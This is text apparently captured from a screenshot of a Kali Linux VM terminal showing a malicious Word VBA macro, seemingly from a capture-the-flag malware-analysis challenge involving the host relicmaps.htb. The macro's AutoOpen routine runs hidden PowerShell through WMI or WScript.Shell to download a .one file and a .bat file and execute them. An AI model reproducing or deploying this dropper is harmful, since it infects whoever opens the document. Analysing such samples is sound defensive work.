 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole <2>
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
WmiExec = dukpatek(objProcess, objConfig, cmdLine)
End Function
Private Function dukpatek(myObjP , myObjC , myCmdL )
Dim procId
dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
End Function
Sub AutoOpen()
ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/uploads/soft/topsecret-maps.one -OutFile $env:tmp\t
smap.one; Start-Process -Filepath $env:tmp\tsmap.one"
ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/get/DdAbds/window.bat -OutFile $env:tmp\sys
tem32.bat; Start-Process -Filepath $env:tmp\system32.bat"
End Sub
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
CreateObject("WScript.Shell").Run cmdLine, 0
End Sub
Sub ExecuteCmdAsync(targetPath )
On Error Resume Next
Err.Clear
wimResult = WmiExec(targetPath)
If Err.Number <> 0 Or wimResult <> 0 Then
Err.Clear
WscriptExec targetPath
End If
5:06 AM
8/21/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
87°F
Sunny
Search
ENG
US
12:06 PM
8/21/2023
1